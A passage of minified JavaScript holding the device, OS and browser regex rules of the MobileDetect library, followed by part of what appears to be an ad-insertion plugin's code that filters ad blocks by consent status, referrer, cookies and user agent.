I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
